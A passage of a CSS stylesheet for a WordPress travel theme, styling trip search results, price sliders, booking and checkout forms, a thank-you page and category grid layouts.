  -webkit-transform: scale(1);
  transform: scale(1);
}

/*============================
 Price slider style
 ============================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-widget.ui-widget-content {
  height: 2px;
  background: #d3d3d3;
  border-radius: 0;
  margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-range {
  border-radius: 0;
  background: var(--primary-color);
  height: 2px;
  top: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle {
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-left: 6px solid var(--primary-color);
  border-bottom: 8px solid transparent;
  background: none;
  border-right: 0;
  border-radius: 0;
  top: -8px;
  margin-left: -1px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle + .ui-slider-handle {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  margin-left: -5px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value {
  overflow: hidden;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .min-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .min-duration {
  float: left;
  font-size: 0.75em;
  background: #eee;
  border-radius: 20px;
  padding: 0 10px;
  line-height: 2em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .cost-slider-value .max-cost,
.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .duration-slider-value .max-duration {
  float: right;
  font-size: 0.75em;
  background: #eee;
  border-radius: 20px;
  padding: 0 10px;
  line-height: 2em;
}

/*===================================
 Advance Search Result items
 ==================================*/
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .foundPosts {
  font-family: var(--secondary-font);
  color: #111;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
  width: 33.3333%;
  padding: 0 15px;
  margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col .holder {
  border: 1px solid #dcdcdc;
  background: #fff;
  border-radius: 5px;
  transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col:hover .holder {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder {
  position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder img {
  vertical-align: top;
  border-radius: 5px 5px 0 0;
  width: 100%;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder {
  background: var(--primary-color);
  border-top-left-radius: 5px;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  left: -5px;
  position: absolute;
  bottom: -20px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder:after {
  background: #144e33;
  border-bottom-left-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span {
  display: block;
  padding: 6px 15px;
  position: relative;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:before {
  width: 0;
  height: 0;
  border-top: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  top: 0;
  right: -20px;
  content: "";
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:after {
  width: 0;
  height: 0;
  border-bottom: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  bottom: 0;
  right: -20px;
  content: "";
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder {
  background: #fff;
  padding: 40px 0 14px;
  border-radius: 0 0 5px 5px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title {
  font-size: 18px;
  font-weight: 500;
  font-family: var(--secondary-font);
  padding: 0 20px;
  margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a {
  color: #111;
  transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info {
  padding: 0 20px;
  font-size: 14px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info span {
  display: block;
  margin: 0 0 7px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info svg {
  font-size: 16px;
  margin-right: 5px;
  color: var(--primary-color);
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-holder {
  padding-top: 15px;
  border-top: 1px solid #e5e5e5;
  text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
  margin: 0 0 10px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 20px;
  text-transform: uppercase;
  padding: 2px 30px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more:focus,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar {
  margin-bottom: 50px;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search {
  display: block;
  font-size: 13px;
  line-height: 2em;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  font-weight: 600;
  font-family: var(--secondary-font);
  background: #ffaf46;
  border: 2px solid #ffaf46;
  padding: 10px 40px;
  border-radius: 5px;
  cursor: pointer;
  transition: ease 0.2s;
  width: 220px;
  margin: 0 auto;
  text-align: center;
}

.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .load-more-search:focus {
  text-decoration: none;
  color: #ffaf46;
  background: none;
}

/*==================================
 travel agency pro theme css updates 
 ==================================*/
.grid.river-rafting .btn-loadmore {
  width: 100%;
  text-align: center;
}

.grid.river-rafting .btn-loadmore span {
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 5px;
  text-transform: uppercase;
  padding: 6px 29px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
  cursor: pointer;
}

.grid.river-rafting .btn-loadmore span:hover {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.grid.river-rafting .btn-loadmore span {
  border: 2px solid #8224e3;
}

/* new css code */
.group-discount {
  position: absolute;
  font-size: 12px;
  display: inline-block;
  bottom: -14px;
  right: 20px;
  background: var(--primary-color);
  color: #fff;
  border-radius: 40px;
  padding: 0 15px;
  font-weight: 500;
  letter-spacing: 0.5px;
  cursor: default;
}

.group-discount .tooltip {
  position: absolute;
  bottom: 100%;
  width: 270px;
  right: 0px;
  background: rgba(0, 0, 0, 0.85);
  border-radius: 40px;
  padding: 3px 15px;
  text-align: center;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.group-discount .tooltip::after {
  content: "";
  border-top: 7px solid rgba(0, 0, 0, 0.85);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  position: absolute;
  bottom: -7px;
  right: 60px;
}

.group-discount:hover .tooltip {
  bottom: calc(100% + 10px);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.average-rating {
  border: none;
  padding: 0;
  margin: 0;
}

.jq-ry-container {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  width: auto !important;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
  width: 15px;
  margin-right: 5px;
}

.average-rating .rating-star {
  display: none;
}

.aggregate-rating {
  font-size: 14px;
  text-transform: capitalize;
  color: #000;
  font-weight: 500;
  letter-spacing: 0.5px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.next-trip-info h3,
.next-trip-info .fsd-title {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.5px;
  color: #000;
  margin-bottom: 10px;
}

.next-trip-info .next-departure-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.next-trip-info .next-departure-list li {
  margin-bottom: 10px;
  font-weight: 300;
  font-size: 14px;
  position: relative;
  z-index: 1;
}

.next-trip-info .next-departure-list li::before {
  border-bottom: 1px dotted #666;
  position: absolute;
  top: 15px;
  left: 0;
  width: 100%;
  height: 1px;
  content: "";
  z-index: -1;
}

.next-trip-info .next-departure-list li .left {
  color: var(--primary-color);
  background: #fff;
  padding-right: 10px;
}

.next-trip-info .next-departure-list li .left svg {
  margin-right: 5px;
}

.next-trip-info .next-departure-list li .right {
  float: right;
  background: #fff;
  padding-left: 10px;
}

/*==================================
 Thank You Page Style
==================================*/
.thank-you #secondary {
  display: none !important;
}

.thank-you .page-header {
  max-width: 945px;
  margin: 0 auto;
  text-align: center;
}

.thank-you .page-header .page-title {
  padding: 0;
  margin: 0;
}

.thank-you .page-header .page-title:after {
  display: none;
}

.thank-you #primary {
  width: 100%;
  padding: 0 15px;
}

.thank-you #primary .page .text-holder {
  max-width: 945px;
  margin: 0 auto;
  text-align: center;
}

#primary .entry-content .thank-you-container .trip-details {
  font-size: 18px;
}

.detail-container {
  margin: 0 auto;
  max-width: 575px;
  border-top: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  padding: 0;
  text-align: left;
}

.detail-item {
  border-bottom: 1px solid #f2f2f2;
}

svg.fallback-svg {
  vertical-align: top;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-wrap {
  padding: 5% 0;
  background: transparent;
  border: none;
}

body.rightsidebar #primary .wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:last-child {
  text-align: right !important;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt {
  font-size: 14px;
}

body.rightsidebar #primary .wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td {
  text-align: right;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt {
  font-size: 15px;
  margin: 0;
  padding: 0;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency,
body.rightsidebar .wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt {
  font-size: 24px;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step {
  margin-left: 40px;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after {
  right: calc(100% + 15px);
  right: -webkit-calc(100% + 15px);
  right: -moz-calc(100% + 15px);
  width: 25px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap {
  background: #fff;
  border: none;
  padding: 0;
  position: relative;
  overflow: hidden;
}

.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name {
  font-size: 20px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date {
  font-size: 16px;
  color: #232323;
  display: block;
  margin-top: 10px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap {
  border-bottom: none;
  margin-bottom: 10px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot td {
  text-align: right !important;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table,
.wpte-bf-checkout .wpte-bf-summary-wrap table tr {
  border: none !important;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tr td {
  padding: 10px 0 !important;
  color: #232323;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child {
  text-align: right !important;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody {
  padding-bottom: 10px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot {
  border-top-color: #ffab44;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot td {
  padding-top: 20px !important;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tr:last-child {
  padding-bottom: 10px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt {
  font-size: 16px;
  color: rgba(35, 35, 35, 0.8);
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency,
.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt {
  color: #232323;
  font-size: 20px;
  font-weight: 500;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b {
  color: #232323;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td {
  padding-bottom: 20px !important;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child {
  font-size: 16px;
  color: #232323;
  font-weight: 500;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child span {
  position: relative;
  background: #fff;
  padding-right: 20px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td b {
  background: #fff;
  display: inline-block;
  position: relative;
  padding-left: 20px;
  font-size: 16px;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr td:first-child span:after {
  position: absolute;
  content: "";
  width: 500px;
  height: 1px;
  border: 1px dashed rgba(0, 0, 0, 0.1);
  top: 10px;
  left: 100%;
}

.wpte-bf-booking-steps .wpte-bf-step-wrap {
  background: transparent;
  border-bottom: solid 1px rgba(50, 182, 122, 0.2);
  padding: 25px 15px 15px;
}

.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step {
  text-transform: capitalize;
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap {
  padding-bottom: 30px;
  text-align: left;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before {
  background-color: rgba(50, 182, 122, 0.1);
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2332b67a" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after {
  background-color: rgba(50, 182, 122, 0.1);
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after {
  background-color: rgb(50, 182, 122);
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before {
  background-color: rgb(50, 182, 122);
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before {
  color: rgb(50, 182, 122);
  border-color: rgba(50, 182, 122, 0.1);
}

.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked + label::before,
.wpte-bf-checkbox .wpte-bf-checkbox-wrap input[type=checkbox]:checked + label::before {
  background-color: rgb(50, 182, 122);
  border-color: rgb(50, 182, 122);
}

.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,
.wpte-bf-submit input[type=submit] {
  background: rgb(50, 182, 122);
  border: 1px solid rgb(50, 182, 122);
  font-size: 13px;
  font-weight: 600;
  padding: 11px 0;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,
.wpte-bf-submit input[type=submit]:hover,
.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:focus,
.wpte-bf-submit input[type=submit]:focus {
  color: rgb(50, 182, 122);
  background: none;
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption {
  font-size: 16px;
  color: #232323;
  font-weight: 500;
}

.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table {
  margin-top: 10px;
}

.wpte-bf-checkbox .wpte-bf-checkbox-wrap a {
  color: rgb(50, 182, 122);
}

.wpte-bf-toggle-wrap .wpte-bf-toggle-title {
  color: #fff;
  text-transform: capitalize;
  background: rgba(50, 182, 122, 0.8);
}

.wpte-bf-toggle-wrap .wpte-bf-toggle-title:hover {
  background: rgb(50, 182, 122);
}

.wpte-bf-booking-steps {
  margin-top: 0;
}

.wpte-bf-help-block {
  background: #fff;
  font-size: 13px;
  border-top: 1px solid rgba(50, 182, 122, 0.2);
  font-weight: 500;
  color: #232323;
}

.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active {
  color: rgb(50, 182, 122);
  font-size: 14px;
}

.wpte-bf-help-block a {
  color: rgb(50, 182, 122);
}

.wpte-bf-price-wrap {
  padding: 0;
  text-align: center;
  /*background: rgba(50,182,122, 0.08);*/
  border-color: rgba(50, 182, 122, 0.05);
  -webkit-box-shadow: none;
  box-shadow: none;
  /*-webkit-box-shadow: 0px 0px 32px rgba(0,0,0,0.08);
  box-shadow: 0px 0px 32px rgba(0,0,0,0.08);*/
}

.wpte-bf-price-wrap .wpte-bf-price {
  -ms-word-break: break-word;
  word-break: break-word;
  text-align: center;
  -webkit-justify-content: center;
  justify-content: center;
  margin-bottom: 0;
  padding-bottom: 12px;
  padding-left: 10px;
}

.wpte-bf-price-wrap .wpte-bf-ptitle {
  margin-top: 13px;
  font-size: 14px;
  font-weight: 600;
  color: rgba(35, 35, 35, 0.8);
  display: block;
  text-align: center;
}

.wpte-bf-price-wrap .wpte-bf-price:last-child {
  padding-bottom: 15px;
  padding-top: 20px;
  background: rgba(50, 182, 122, 0.08);
}

.wpte-bf-price-wrap .wpte-bf-price del {
  color: rgba(50, 182, 122, 0.8);
  font-size: 16px;
  font-weight: 500;
}

.wpte-bf-price-wrap .wpte-bf-price ins {
  padding-right: 10px;
  font-weight: 700;
  font-size: 20px;
  color: #111;
}

.wpte-bf-price-wrap .wpte-bf-price ins b {
  padding-left: 2px;
  font-weight: 700;
}

.wpte-bf-step-content .wpte-bf-block-title {
  font-size: 18px;
}

.wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty {
  padding-left: 0;
  padding-right: 10px;
  color: #232323;
}

.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-] {
  bottom: 7px;
}

.wpte-bf-step-content .ui-datepicker table {
  font-size: 14px !important;
}

.wpte-bf-datepicker .ui-datepicker th {
  font-size: 13px;
  font-weight: 400;
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info {
  color: rgba(0, 0, 0, 0.9);
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td {
  -ms-word-break: break-word;
  word-break: break-word;
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:last-child {
  font-size: 16px;
  color: #232323;
  font-weight: 500;
}

.wpte-bf-toggle-wrap .wpte-bf-toggle-title {
  background: rgba(50, 182, 122, 0.8);
}

.wte-bf-price-detail .wpte-bf-toggle-wrap .wpte-bf-toggle-title {
  background: rgba(50, 182, 122, 0.1);
  color: rgb(50, 182, 122);
}

.wpte-bf-toggle-wrap .wpte-bf-toggle-title:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wpte-bf-step-content .wpte-bf-number-field button:hover {
  color: rgb(50, 182, 122);
}

.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:focus,
.wpte-bf-submit input[type=submit]:focus,
.wpte-bf-step-content .wpte-bf-number-field button:focus {
  outline: none;
}

.wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step-arrow {
  color: rgba(51, 51, 51, 0.25);
}

.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header {
  background: rgba(50, 182, 122, 0.07);
  padding: 13px 0;
  border-bottom: none;
}

.wpte-bf-datepicker .ui-datepicker-inline .ui-datepicker-title {
  font-weight: 500;
}

.wpte-bf-step-content .wpte-bf-number-field + span {
  font-size: 14px;
}

.wpte-bf-step-content .wpte-bf-price ins {
  color: rgb(50, 182, 122);
  font-size: 18px;
}

.wpte-bf-step-content .wpte-bf-price ins b {
  font-size: 18px;
  font-weight: 600;
}

.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty {
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}

.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt {
  color: rgb(50, 182, 122);
  font-weight: 500;
  font-size: 26px;
}

.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency {
  font-weight: 300;
}

.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt {
  color: #232323;
  font-weight: 500;
}

.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt {
  font-size: 20px;
  font-weight: 500;
  color: rgb(35, 35, 35);
}

.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt {
  font-size: 16px;
  padding-right: 0;
}

.wpte-bf-step-content .wpte-bf-number-field {
  border: 1px solid rgba(50, 182, 122, 0.4);
  width: 100px;
  height: 40px;
}

.wpte-bf-step-content .wpte-bf-number-field button {
  color: rgb(50, 182, 122);
  background: rgba(50, 182, 122, 0.03);
  border: solid 1px rgba(50, 182, 122, 0.05);
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total {
  font-size: 14px;
  text-transform: uppercase;
}

.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b {
  color: rgb(50, 182, 122);
  font-size: 18px;
}

.wpte-bf-checkout .wpte-bf-summary-total {
  padding: 5% 0;
  margin-top: 10px;
  background: none;
  border-top: 1px solid rgb(50, 182, 122);
}

.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title,
.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap {
  text-align: left;
}

.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title {
  font-size: 30px;
  margin-bottom: 30px;
}

/*.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency,
.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{
color: #232323;
}*/
.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price {
  text-align: right;
}

.wpte-bf-outer input[type=text],
.wpte-bf-outer input[type=email],
.wpte-bf-outer input[type=url],
.wpte-bf-outer input[type=password],
.wpte-bf-outer input[type=search],
.wpte-bf-outer input[type=number],
.wpte-bf-outer input[type=tel],
.wpte-bf-outer input[type=range],
.wpte-bf-outer input[type=date],
.wpte-bf-outer input[type=month],
.wpte-bf-outer input[type=week],
.wpte-bf-outer input[type=time],
.wpte-bf-outer input[type=datetime],
.wpte-bf-outer input[type=datetime-local],
.wpte-bf-outer input[type=color],
.wpte-bf-outer textarea,
.wpte-bf-outer select {
  background: none;
}

.wpte-bf-outer.wpte-bf-checkout {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wpte-bf-booking-steps {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.wpte-bf-datepicker .ui-datepicker td a.ui-state-default {
  background: rgb(50, 182, 122);
  color: #fff;
}

.wpte-bf-toggle-wrap .wpte-bf-toggle-content {
  padding: 0 20px;
}

.wpte-bf-checkout .wpte-bf-book-summary {
  padding: 45px 60px;
  -webkit-box-shadow: 0px 0px 42px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 0px 42px rgba(0, 0, 0, 0.05);
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary {
  padding: 20px 20px 10px;
}

body.rightsidebar .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child {
  margin-left: 0;
}

.wpte-bf-checkout .wpte-bf-checkout-form,
body.rightsidebar .wpte-bf-checkout .wpte-bf-checkout-form {
  width: 60%;
}

.wpte-bf-checkout .wpte-bf-book-summary,
body.rightsidebar .wpte-bf-checkout .wpte-bf-book-summary {
  width: 40%;
}

.wpte-bf-checkout .wpte-bf-title {
  color: #232323;
  font-size: 20px;
}

.tour-operator .popular-destination .grid .col .price-holder:after,
.tour-operator .featured-trip .grid .img-holder .price-holder:after {
  display: none;
}

.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper + .wp-travel-engine-archive-repeater-wrap {
  padding-left: 66px;
}

.wp-travel-engine-archive-outer-wrap {
  position: relative;
}

.wp-travel-engine-archive-outer-wrap #loader {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
}

.wp-travel-engine-archive-outer-wrap #loader svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.trip-search-result .foundPosts {
  color: #111;
  font-size: 24px;
  font-weight: 600;
  color: #111;
}

/*Grid Layout*/
.category-main-wrap.category-grid .category-trips-single-inner-wrap {
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  -ms-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.category-main-wrap.category-grid .category-trips-single-inner-wrap:hover {
  -webkit-box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap {
  padding: 0;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  position: relative;
  margin-left: -5px;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget:after {
  background: #144e33;
  border-bottom-left-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 5px;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder {
  display: block;
  padding: 10px 15px;
  position: relative;
  background: var(--primary-color);
  -webkit-border-radius: 5px 0 0 0;
  border-radius: 5px 0 0 0;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder:before {
  width: 0;
  height: 0;
  border-top: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  top: 0;
  right: -20px;
  content: "";
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder:after {
  width: 0;
  height: 0;
  border-bottom: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  bottom: 0;
  right: -20px;
  content: "";
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .striked-price {
  color: #fff;
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  opacity: 1;
  font-weight: 500;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .actual-price {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  padding-left: 3px;
  font-weight: 500;
}

.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title {
  font-size: 22px;
  line-height: 1.3;
  font-weight: 500;
}

.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover,
.category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover,
.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a:hover {
  color: var(--primary-color);
}

